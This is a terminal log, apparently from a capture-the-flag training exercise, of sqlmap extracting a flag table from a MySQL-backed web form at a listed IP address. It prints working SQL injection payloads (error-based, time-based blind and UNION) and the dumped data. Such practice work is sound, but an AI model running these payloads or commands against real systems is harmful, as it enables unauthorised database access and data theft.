 (base) ┌──(www㉿www)-[/mnt/c/Users/14212/Desktop/2025能源网络安全大赛培训/0407/web]
└─$ sqlmap -u http://101.201.38.162:8888/execute.php --data "username=1" -D ctf -T flxxxxxxxxag_flag -C flag111 --dump
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.9.2#stable}
|_ -| . [)]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org

[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and fe
deral laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program

[*] starting @ 14:38:19 /2025-04-10/

[14:38:19] [INFO] resuming back-end DBMS 'mysql'
[14:38:19] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
    Payload: username=1' AND EXTRACTVALUE(4759,CONCAT(0x5c,0x716b706271,(SELECT (ELT(4759=4759,1))),0x7176717171)) AND 'ahdN'='ahdN

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=1' AND (SELECT 3325 FROM (SELECT(SLEEP(5)))sSul) AND 'bVjF'='bVjF

    Type: UNION query
    Title: Generic UNION query (NULL) - 1 column
    Payload: username=1' UNION ALL SELECT CONCAT(0x716b706271,0x4c444a486267635a53586b7554447857666a534b4e6253577365776d4c4357656761734147545161,0x7176717171)-- -
---
[14:38:19] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 20.10 or 19.10 or 20.04 (focal or eoan)
web application technology: Apache 2.4.41
back-end DBMS: MySQL >= 5.1
[14:38:19] [INFO] fetching entries of column(s) 'flag111' for table 'flxxxxxxxxag_flag' in database 'ctf'
Database: ctf
Table: flxxxxxxxxag_flag
[1 entry]
+-----------------------------+
| flag111                     |
+-----------------------------+
| flag{xxxx_xxxxcxcvxcv_flag} |
+-----------------------------+

[14:38:19] [INFO] table 'ctf.flxxxxxxxxag_flag' dumped to CSV file '/home/www/.local/share/sqlmap/output/101.201.38.162/dump/ctf/flxxxxxxxxag_flag.csv'
[14:38:19] [INFO] fetched data logged to text files under '/home/www/.local/share/sqlmap/output/101.201.38.162'

[*] ending @ 14:38:19 /2025-04-10/